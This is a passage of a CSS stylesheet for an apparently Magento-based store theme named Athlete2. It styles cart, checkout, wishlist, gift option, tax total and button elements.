  color: #000000;
}
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  width: 100%;
}
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  background: var(--a2-main-color);
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: none;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.visually-hidden,
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.footer.content a.athlete2-social-icon span,
.footer.content a:not(.button).athlete2-social-icon span,
.content a.athlete2-social-icon span,
.std a.athlete2-social-icon span,
.top-bar .athlete2-social-icons > a.athlete2-social-icon span,
.athlete2-social-icons > a.athlete2-social-icon span,
a.athlete2-social-icon span,
.post-view .post-tags .label,
.sidebar-additional .block.blog-search .field.search .label,
.multicheckout.address.form .table-wrapper .table .col.qty .label,
.cart.table-wrapper .col.qty .label,
.ox-slideout .block-minicart .action.showcart .counter-label,
.minicart-wrapper .block-minicart .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.opc-wrapper .form-discount .field .label,
.product-item-actions:not(.show-text) .actions-secondary > .action span:not(.icon),
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block-search .label,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.filter-options-content .filter-count-label,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .field.newsletter .label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:before,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:before,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.fieldset .fullname .field:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.cart-summary,
.checkout-cart-index .cart-summar,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #b3b3b3;
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before {
  color: #333333;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.cart-container .checkout-methods-items .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.bundle-actions .action.primary,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
.abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button {
  line-height: 1.42857143;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.multicheckout.address.form .table-wrapper .table .action.help.map:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.cart.table-wrapper .action.help.map:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,
.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],
fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus) {
  box-shadow: none;
}
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee,
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: 0;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\e621';
}
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.sidebar .subtitle,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  padding: 3px 7px;
  border: 2px solid;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  text-transform: uppercase;
  vertical-align: top;
  margin-bottom: 20px;
  margin-top: 3px;
}
.account .column.main .toolbar {
  margin-bottom: 20px;
  position: relative;
  padding: 0 10px;
  background: #f8f8f8;
}
.account .column.main .toolbar br {
  display: none;
}
.account .column.main .toolbar .limiter {
  padding: 10px;
  float: right;
  position: relative;
  z-index: 1;
}
.account .column.main .toolbar .toolbar-amount {
  padding: 10px;
  line-height: 38px;
  position: relative;
  z-index: 1;
  margin: 0;
}
.account .column.main .toolbar .pages {
  padding: 10px;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
  font-weight: 600;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.abs-shopping-cart-items .action.continue:visited,
.block-cart-failed .action.continue:visited,
.cart-container .form-cart .action.continue:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.clear:visited,
.block-cart-failed .action.clear:visited,
.cart-container .form-cart .action.clear:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.clear:after,
.block-cart-failed .action.clear:after,
.cart-container .form-cart .action.clear:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover,
.block-cart-failed .action.clear:hover,
.cart-container .form-cart .action.clear:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover:after,
.block-cart-failed .action.clear:hover:after,
.cart-container .form-cart .action.clear:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding-left: 35px;
  margin-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 14px;
  color: inherit;
  content: "\3f";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:visited,
.block-cart-failed .action.update:visited,
.cart-container .form-cart .action.update:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.update:after,
.block-cart-failed .action.update:after,
.cart-container .form-cart .action.update:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover,
.block-cart-failed .action.update:hover,
.cart-container .form-cart .action.update:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover:after,
.block-cart-failed .action.update:hover:after,
.cart-container .form-cart .action.update:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  position: absolute;
  left: 8px;
}
.field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 0;
  width: calc(100% - 40px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 29px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -20px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #202020;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-block-summary .table-totals .msrp {
  margin-bottom: 0;
}
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  color: #ffffff;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 0;
  top: 29px;
  width: 24px;
  height: 24px;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  background: #000;
}
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\74';
}
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.magento-payments-review-discount > .title,
.cart-summary .block > .title,
